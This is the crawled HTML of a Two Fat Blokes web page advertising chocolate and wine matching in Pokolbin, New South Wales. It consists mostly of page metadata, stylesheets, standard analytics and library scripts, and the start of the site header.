

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twofatblokes.com.au/chocolate-wine-matching/
body_size: 164220
content:
<!doctype html>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKXC77H');</script>
<!-- End Google Tag Manager -->		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<title>Chocolate &amp; Wine Matching - Two Fat Blokes</title>
<meta name="description" content="Taste sweet mouth-watering combinations."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://twofatblokes.com.au/chocolate-wine-matching/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chocolate &amp; Wine Matching - Two Fat Blokes" />
<meta property="og:description" content="Taste sweet mouth-watering combinations." />
<meta property="og:url" content="https://twofatblokes.com.au/chocolate-wine-matching/" />
<meta property="og:site_name" content="Two Fat Blokes" />
<meta property="article:publisher" content="http://web.facebook.com/twofatblokes" />
<meta property="article:section" content="Activity" />
<meta property="og:image" content="https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14.jpg" />
<meta property="og:image:secure_url" content="https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Wine tasting session with red wine glasses and cheese pairings" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-02-24T20:34:05+11:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chocolate &amp; Wine Matching - Two Fat Blokes" />
<meta name="twitter:description" content="Taste sweet mouth-watering combinations." />
<meta name="twitter:image" content="https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Aimee Calcott" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://twofatblokes.com.au/#place","geo":{"@type":"GeoCoordinates","latitude":"-32.709095","longitude":"151.2577447"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-32.709095,151.2577447","address":{"@type":"PostalAddress","streetAddress":"691 Hermitage Road","addressLocality":"Pokolbin","addressRegion":"New South Wales","postalCode":"2320","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://twofatblokes.com.au/#organization","name":"Two Fat Blokes","url":"https://twofatblokes.com.au","sameAs":["http://web.facebook.com/twofatblokes"],"email":"info@twofatblokes.com.au","address":{"@type":"PostalAddress","streetAddress":"691 Hermitage Road","addressLocality":"Pokolbin","addressRegion":"New South Wales","postalCode":"2320","addressCountry":"Australia"},"contactPoint":[{"@type":"ContactPoint","telephone":"+61414316859","contactType":"customer support"},{"@type":"ContactPoint","telephone":"+61249986699","contactType":"customer support"}],"location":{"@id":"https://twofatblokes.com.au/#place"}},{"@type":"WebSite","@id":"https://twofatblokes.com.au/#website","url":"https://twofatblokes.com.au","name":"Two Fat Blokes","publisher":{"@id":"https://twofatblokes.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14.jpg","url":"https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14.jpg","width":"1200","height":"800","caption":"Wine tasting session with red wine glasses and cheese pairings","inLanguage":"en-AU"},{"@type":"BreadcrumbList","@id":"https://twofatblokes.com.au/chocolate-wine-matching/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://twofatblokes.com.au","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://twofatblokes.com.au/chocolate-wine-matching/","name":"Chocolate &#038; Wine Matching"}}]},{"@type":"WebPage","@id":"https://twofatblokes.com.au/chocolate-wine-matching/#webpage","url":"https://twofatblokes.com.au/chocolate-wine-matching/","name":"Chocolate &amp; Wine Matching - Two Fat Blokes","datePublished":"2020-02-24T20:34:05+11:00","dateModified":"2020-02-24T20:34:05+11:00","isPartOf":{"@id":"https://twofatblokes.com.au/#website"},"primaryImageOfPage":{"@id":"https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14.jpg"},"inLanguage":"en-AU","breadcrumb":{"@id":"https://twofatblokes.com.au/chocolate-wine-matching/#breadcrumb"}},{"@type":"Person","@id":"https://twofatblokes.com.au/author/aimee-calcott/","name":"Aimee Calcott","url":"https://twofatblokes.com.au/author/aimee-calcott/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37a28d7a2d6fa3f9a16e95aa10b395dbc11236e3491c84e99d332ec4fce2f0a8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37a28d7a2d6fa3f9a16e95aa10b395dbc11236e3491c84e99d332ec4fce2f0a8?s=96&amp;d=mm&amp;r=g","caption":"Aimee Calcott","inLanguage":"en-AU"},"worksFor":{"@id":"https://twofatblokes.com.au/#organization"}},{"@type":"BlogPosting","headline":"Chocolate &amp; Wine Matching - Two Fat Blokes","datePublished":"2020-02-24T20:34:05+11:00","dateModified":"2020-02-24T20:34:05+11:00","author":{"@id":"https://twofatblokes.com.au/author/aimee-calcott/","name":"Aimee Calcott"},"publisher":{"@id":"https://twofatblokes.com.au/#organization"},"description":"Taste sweet mouth-watering combinations.","name":"Chocolate &amp; Wine Matching - Two Fat Blokes","@id":"https://twofatblokes.com.au/chocolate-wine-matching/#richSnippet","isPartOf":{"@id":"https://twofatblokes.com.au/chocolate-wine-matching/#webpage"},"image":{"@id":"https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14.jpg"},"inLanguage":"en-AU","mainEntityOfPage":{"@id":"https://twofatblokes.com.au/chocolate-wine-matching/#webpage"}}]}</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Two Fat Blokes &raquo; Feed" href="https://twofatblokes.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Fat Blokes &raquo; Comments Feed" href="https://twofatblokes.com.au/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://twofatblokes.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://twofatblokes.com.au/wp-content/themes/elementor-hello-theme-master/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-swiper-css' href='https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-hello-theme-style-css' href='https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768453436' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768453437' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768453437' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768453436' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46516-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46516.css?ver=1768453437' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46517-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46517.css?ver=1768453437' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46589-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46589.css?ver=1768453437' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48608-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48608.css?ver=1768453734' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48374-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48374.css?ver=1768453438' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48340-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48340.css?ver=1768453438' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48319-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48319.css?ver=1768453438' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48278-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48278.css?ver=1768453438' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48235-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48235.css?ver=1768453438' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46999-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46999.css?ver=1768453438' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742231531' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742231569' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-kaushanscript-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/google-fonts/css/kaushanscript.css?ver=1742231570' type='text/css' media='all' />
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://twofatblokes.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twofatblokes.com.au/wp-json/wp/v2/posts/45303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twofatblokes.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://twofatblokes.com.au/?p=45303' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twofatblokes.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwofatblokes.com.au%2Fchocolate-wine-matching%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twofatblokes.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwofatblokes.com.au%2Fchocolate-wine-matching%2F&#038;format=xml" />
<style type="text/css">div.gform_wrapper form{background: none;padding: 0;margin: 0;border: 0;color: #333333;font-family: inherit;font-size: 1.1rem;}
.gform_wrapper form ::placeholder{color: #888888;}
.gform_wrapper form ::-webkit-input-placeholder{color: #888888;}
.gform_wrapper form ::-moz-placeholder{color: #888888;}
.gform_wrapper form :-ms-input-placeholder{color: #888888;}
.gform_wrapper form .gform_body .gform_fields .gfield label.gfield_label{color: #333333;font-family: inherit;}
.gform_wrapper form .gform_body .gform_fields .gfield input[type=text], .gform_wrapper form .gform_body .gform_fields .gfield input[type=email], .gform_wrapper form .gform_body .gform_fields .gfield input[type=number]{background: #ffffff;padding: 10px !important;margin: 5px 0px;border: 1px solid #ced4da;color: #333333;}
.gform_wrapper form .gform_body .gform_fields .gfield select{background: #ffffff;padding: 10px !important;margin: 5px 0px;border: 1px solid #ced4da;color: #333333;}
.gform_wrapper form .gform_body .gform_fields .gfield textarea{background: #ffffff;padding: 10px !important;margin: 5px 0px;border: 1px solid #ced4da;color: #333333;height: 150px;}
.gform_wrapper form .gform_footer{text-align: left;margin: 0;}div.gform_wrapper form .gform_footer .gform_button{background: #9d3215;border: 0;border-radius: 30px;padding: 8px 30px;margin: 0;color: #FFFFFF;font-size: 1.2em;}</style>
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://twofatblokes.com.au/wp-content/uploads/twofatblokes-favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://twofatblokes.com.au/wp-content/uploads/twofatblokes-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twofatblokes.com.au/wp-content/uploads/twofatblokes-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://twofatblokes.com.au/wp-content/uploads/twofatblokes-favicon.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-45303 single-format-standard wp-custom-logo wp-theme-elementor-hello-theme-master wp-child-theme-jtheme-jello-child-master elementor-default elementor-kit-46516 elementor-page-48608">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKXC77H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="header" data-elementor-id="46517" class="elementor elementor-46517 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32ca490 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="32ca490" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25d3eda" data-id="25d3eda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e7b185 elementor-align-start logo elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e7b185" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://twofatblokes.com.au">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 60 75" style="enable-background:new 0 0 60 75;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}	.st1{fill:#B7AD70;}</style><g>	<path class="st0" d="M16.1,16.4c3.6,0,6.6-3.3,6.6-7.5c0-4.1-2.9-7.5-6.6-7.5c-3.6,0-6.6,3.3-6.6,7.5C9.5,13.1,12.5,16.4,16.1,16.4  z"></path>	<path class="st0" d="M36.4,2.9c0,0,0.5,3-1.2,3.5c-1.8,0.5-4.9-1.1-4.9-1.1s0.7,6.1,3.8,7.1c-5.6,4.9-12.6,2.1-12.6,2.1  c0.1,4.2-3.5,6.8-3.5,6.8C12.6,19,11.8,16,11.8,16s-6.1,2.6-8.9,9.5c0,0-3.1,7.2-1.2,15.2c0.4-0.9,0.7-1.9,1-2.8  c0.7-1.8,2.3-4.9,5-7.7c0,0,0,19,17.6,32.6c0,0-4.3-16-1.2-23.2c0,0,3.1-2.1,11.7-2.1c0,0,0.8-2.9-9.8-13c4.9-4,7.6-7.8,9.3-11  c0.9,1.7,2.4,5.3,1.7,10.1c0,0,2-5.3,0.5-12.1C39.9,9,36.4,2.9,36.4,2.9z"></path></g><g>	<path class="st1" d="M46.1,30.6c3.6,0,6.6-3.3,6.6-7.5c0-4.1-2.9-7.5-6.6-7.5c-3.6,0-6.6,3.3-6.6,7.5  C39.6,27.2,42.5,30.6,46.1,30.6z"></path>	<path class="st1" d="M57.7,39.6c-1.8-5.7-6-8.8-6.8-9.4c-0.1-0.1-0.1-0.1-0.1-0.1s-2.8,4.3-6.2,5.3c0,0-3.6-2.1-3.6-6.8  c0,0-7.2,2.9-12.8-2.3c0,0,0,0,0,0c3.1,1.9,7.9-3.1,7.9-3.1s-3.4-0.6-4.5-2.1c-1.1-1.4,1.1-3.5,1.1-3.5s-6.5,2.7-6.1,6.2  c-5.3,4.5-7,9.9-7,9.9c2.3-4,5.4-6,7.3-6.9c1.8,3.6,4.7,8.1,9,10.5C25.2,47.5,25.3,63.1,25.3,63.1C31.3,54.2,37.7,52,37.7,52  c5,5.3,2.1,21.1,2.1,21.1c14.8-12.1,14-26.5,14-26.5c2.3,2.5,3.2,9,3.2,9C60.2,46.8,57.7,39.6,57.7,39.6z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">TWO FAT BLOKES</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6db673b elementor-widget elementor-widget-heading" data-id="6db673b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://twofatblokes.com.au">#twofatblokes</a></p>				</div>
				</div>
					</div>
		</div>
